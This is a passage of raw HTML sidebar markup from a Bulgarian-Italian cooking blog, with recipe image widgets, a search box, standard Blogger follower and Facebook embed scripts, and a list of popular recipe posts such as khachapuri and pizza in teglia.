https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s400/IMG_8769.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s640/IMG_8769.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s800/IMG_8769.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1024/IMG_8769.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1280/IMG_8769.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1600/IMG_8769.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Потърси в блога * Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' target='_top'>
<input aria-label='Търсене в този блог' autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' value=''/>
<input class='search-action' type='submit' value='Търсене'/>
</form>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Последователи * Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/mycookingcreations/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mycookingcreations/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mycookingcreations/">My cooking creations</a></blockquote></div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Популярни рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/number-cake-al-cioccolato-e-miele-con.html'>
<img alt='Торта Цифра с шоколадово-медени блатове и крем от шамфъстък * Number cake al cioccolato e miele con crema al pistacchio' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO7WQFavwYt3MZ2C8AAhlgzPx5-sczQN0zRQQqiAzrhSbhhO00c4nxAR-4yB3oS7Q-gpFBW6x80llTyvtPjUwUBzKN8Fga3cm9Svzrz_brQ-NbZchBFjXqcDLZOj2EFxFkIac8yJIyNHrRB6fNgXO8S1JE-WWXXq3Ws0wRQUremtsnjTPveOQG/w180/IMG_150914.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/number-cake-al-cioccolato-e-miele-con.html'>Торта Цифра с шоколадово-медени блатове и крем от шамфъстък * Number cake al cioccolato e miele con crema al pistacchio</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/flan-di-zucca-con-fonduta-di-gorgonzola.html'>
<img alt='Флан от тиква с фондю от горгонзола - зимно предястие с идеи за поднасяне * Flan di zucca con fonduta di gorgonzola' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYRkyFfk5mWovVNu8W0vkj1h5ZgF9EoL2K48vkag9e6xXE7W1WfjrUITCW7282odELLo2uU6fWodMRsQyrkB1fP7X2456Xs2V9_kiAwoQMKkAjRkKReLSQD30f1aDllWKrGHCDFIp8u4IzWDW8zM5tELvn8tu2fYlBBiRBNzYzpeP7YjFbhY94/w180/IMG_132701.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/flan-di-zucca-con-fonduta-di-gorgonzola.html'>Флан от тиква с фондю от горгонзола - зимно предястие с идеи за поднасяне * Flan di zucca con fonduta di gorgonzola</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/limoni-marinati-alla-marocchina.html'>
<img alt='Мариновани лимони – средиземноморска подправка за аромат и вкус * Limoni marinati alla marocchina' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtMANe4nBOc7iua-Tchz1ditCfFJDltSdsSm4oaG4-sIVbcQl9BaqEBWAs9GsrjPLfIeKKSjnaTJc1vhIEP-5rdLe4LGXDhP2TN5W9y8rTzv5CHFijbNyTDshB0g9J-TvrgJOeQ2PDhPuFhkMTr4ICk7Isto0hcd22HR_IViOLskGuy8lPq4Ke/w180/IMG_3985.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/limoni-marinati-alla-marocchina.html'>Мариновани лимони &#8211; средиземноморска подправка за аромат и вкус * Limoni marinati alla marocchina</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/pizza-in-teglia.html'>
<img alt='Перфектната пица на тава с дълго втасване – лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjDWa0e5pyqHIYOQiwaTBCMEnJJEfDzEBBZQmMQ73mDHFZPkKb5YRCm0zsTVEeWVOHw-FPgyQJs2eDsfY00-xvPkkCe6UY0iDnWz0siJvUA9VzoLhnN4admd7yQgWPwIjYwzXa-ix4iyijFUsR3TBCK_pC7BKFYCXApggNI8z4hhQkKsZf2rtG/w180/IMG_194754.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/pizza-in-teglia.html'>Перфектната пица на тава с дълго втасване &#8211; лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia </a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2009/12/tiramisu-veloce-con-camy-cream.html'>
<img alt='Бързо тирамису с Ками крем без яйца * Tiramisù veloce con Camy cream' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizu85gOTwflC-Y4ZaWCXUadY_PKJBKqS10wx8Bwg3uNI4CIiquby7DLcap1lTHHEQRXWW_UROf73daMn0LBC5BrXqdZSd8l8IjCYLsFqyR-DFs8doxSUAE6KbixvzDwmfjwuBrSGlJpGuJ9hAJamCnQ6JdccFC6V5YsvE6dlZpPlKPwIRiXCTI/w180/IMG_0021.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2009/12/tiramisu-veloce-con-camy-cream.html'>Бързо тирамису с Ками крем без яйца * Tiramisù veloce con Camy cream</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/khachapuri-adjariano-autentico-con.html'>
<img alt='Хачапури по аджарски – класическа грузинска рецепта *  Khachapuri adjariano autentico con formaggio e uovo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3jHezohFWtrqe97TR-4vp-Gd1IMnCv3oQcV84Tzb9WMs3_LMFbWNCvt_HSBmcEGJxBe5hdY89oitDzYuj7C1Jx9nTrw7Jnvz0LirITNyQBZ7yxAT0uCQVE4vouPa_-Nxx8wdT4E4np691PriLR0VkBx9ljzuG-mYAOPlnoIFueFIDqdN7j3xi/w180/IMG_195500.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/khachapuri-adjariano-autentico-con.html'>Хачапури по аджарски &#8211; класическа грузинска рецепта *  Khachapuri adjariano autentico con formaggio e uovo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/02/petto-di-pollo-alla-piastra.html'>
<img alt='Сочно пилешко филе на тиган или грил * Petto di pollo alla piastra' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6aBptv8i66QBq2fLjBZz6A70OCzLcm5qn669vvoxYBC2_Ovcvds5qQlyRGcl9sMnUp2X66cYhwY2Tq9lz70Ug2lQirUVCxe0rEGc4x9IAcIU8FMtCaKG4oniDwgqeOTV-_oDLI_2TqV39gWW2XzpUi3qxLzgsfZ5TSxopwtrVC8NShPfDfmyj/w180/IMG_3964.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/02/petto-di-pollo-alla-piastra.html'>Сочно пилешко филе на тиган или грил * Petto di pollo alla piastra</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/03/cosciotto-dagnello-al-forno-con-patate.html'>
<img alt='Печено агнешко с пресни картофи и маслини по средиземноморски * Cosciotto d&#39;agnello al forno con patate novelle' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLfEtxtrbHpYWTPhg2CYsE5Nve_BKiYiwCC12rVpWY1mqwivHoqGixR225q2t2qjZgUnfnTm5d0ndgLnUHsswJPDmMRsCGsBFhxYvh1AJMUq3GXdVALA9PSp5pbuMDEVIRuUDOBF0nSkEq8mGqFhOiYzQziYevScAMFNuu7KZgfZoAs84UOjS4/w180/IMG_04.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/03/cosciotto-dagnello-al-forno-con-patate.html'>Печено агнешко с пресни картофи и маслини по средиземноморски * Cosciotto d'agnello al forno con patate novelle</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/04/zuppa-di-pollo-con-verdure.html'>
<img alt='Домашна пилешка супа, от А до Я * Zuppa di pollo con verdure' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj545FYNFLe4cGDK51y6cX7kUJGLN3dTDltDCphcfDb5rs9AT-P4YsFwrhcHFAJeNqwA3nJRy012JEjHv3XnEt7yoz-_DBlnPT9U_YJ7R5S7igN6hBpdR-aB4Yd75XUKBY2FtfVh3EFh-msJPAOMrayRHMl9EG69SmlI6zN6JPzVfYFnO80A_PF/w180/IMG_5071.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/04/zuppa-di-pollo-con-verdure.html'>Домашна пилешка супа, от А до Я * Zuppa di pollo con verdure</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/03/biscotti-salati-di-avena-e-grana-padano.html'>
<img alt='Солени бисквити с овесени ядки и грана падано * Biscotti salati di avena e grana padano ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGxjXgGn5qi5PHUINo1C_B7kGcT10hZZi9e7oxr-jBgH6ikgTTjqyBjWFDRDYSePHBspFlT_cAMjBNjhz8PTasgbPL8vU2T1lZD-HDDL6D8K_i_kanzAv0E-3E8vz7jgR7lsGD6ZZQouQrb8T5n-vtZurEbXyTe_8IM1f5bDrit2TxJecEEMCY/w180/IMG_4862.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/03/biscotti-salati-di-avena-e-grana-padano.html'>Солени бисквити с овесени ядки и грана падано * Biscotti salati di avena e grana padano </a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image23'>
<div class='widget-title'>
<h3 class='title'>
Ястия с яйца
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/uova.html'>
<img alt='Ястия с яйца' height='188' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s250/IMG_1981.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s72/IMG_1981.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s128/IMG_1981.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s220/IMG_1981.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s400/IMG_1981.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s640/IMG_1981.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s800/IMG_1981.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1024/IMG_1981.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1280/IMG_1981.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1600/IMG_1981.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
Пици и фокачи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pizze.html'>
<img alt='Пици и фокачи' height='188' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s72/IMG_5942.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s128/IMG_5942.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s220/IMG_5942.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s400/IMG_5942.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s640/IMG_5942.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s800/IMG_5942.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1024/IMG_5942.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1280/IMG_5942.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-title'>
<h3 class='title'>
Салати
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/insalate.html'>
<img alt='Салати' height='188' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s250/IMG_0682.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s72/IMG_0682.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s128/IMG_0682.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s220/IMG_0682.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s400/IMG_0682.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s640/IMG_0682.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s800/IMG_0682.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1024/IMG_0682.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1280/IMG_0682.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1600/IMG_0682.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-title'>
<h3 class='title'>
Ястия с тиквички
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zucchine.html'>
<img alt='Ястия с тиквички' height='188' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s250/IMG_3821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s72/IMG_3821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s128/IMG_3821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s220/IMG_3821.JPG 220w, 